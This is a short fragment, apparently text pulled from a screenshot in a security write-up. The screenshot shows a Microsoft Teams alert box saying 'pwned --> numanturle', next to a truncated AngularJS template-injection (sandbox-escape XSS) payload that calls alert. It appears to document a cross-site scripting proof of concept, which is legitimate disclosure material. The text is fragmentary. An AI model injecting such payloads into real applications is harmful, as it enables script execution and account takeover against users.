 Ara
teams.microsoft.com web sitesinin mesajı
pwned --> numanturle
Tamam
Kapat
1337
PWWNED
{{x=
{"n":"".constructor.prototype};x["n"].charAt=
[].join;$eval("x=alert(
"pwned -->
numanturle